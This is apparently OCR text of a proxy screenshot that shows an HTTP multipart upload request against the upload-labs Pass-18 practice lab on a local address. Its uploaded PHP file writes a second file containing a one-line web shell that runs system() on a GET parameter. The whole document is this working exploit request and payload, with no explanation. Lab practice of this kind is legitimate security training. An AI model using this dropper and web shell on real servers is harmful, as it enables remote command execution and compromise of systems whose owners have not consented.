 1 POST /upload-labs-master/Pass-18/index.php HTTP/1.1
2 Host ? : 192.168.13.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://192.168.13.128/upload-labs-master/Pass-18/index.php
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzlL6WOtXncl6tdkT
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Origin: http://192.168.13.128
12 Content-Length auto : 373
13
14 ------WebKitFormBoundaryzlL6WOtXncl6tdkT
15 Content-Disposition: form-data; name="upload_file"; filename="18.php"
16 Content-Type: application/octet-stream
17
18 <?php
19
20 fputs(fopen('../p.php','w'),'<?php @system($_GET[a]); ?>')
21
22 ?>
23 ------WebKitFormBoundaryzlL6WOtXncl6tdkT
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryzlL6WOtXncl6tdkT--
28